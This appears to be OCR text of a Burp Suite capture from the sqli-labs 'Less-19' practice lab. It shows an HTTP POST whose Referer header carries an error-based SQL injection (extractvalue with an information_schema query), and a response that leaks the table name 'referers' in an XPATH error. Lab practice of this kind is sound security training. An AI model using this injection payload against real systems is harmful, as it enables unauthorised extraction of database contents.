 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-19/' and extractvalue(1,concat(0x7e,
(select table_name from information_schema.tables where table_schema=database()
limit 1,1))), '2')#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://192.168.231.129:9001/Less-19/' and
extractvalue(1,concat(0x7e, (select table_name from
information_schema.tables where table_schema=database() limit 1,1))),
'2')#
</font>
<br>
XPATH syntax error: '~referers'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches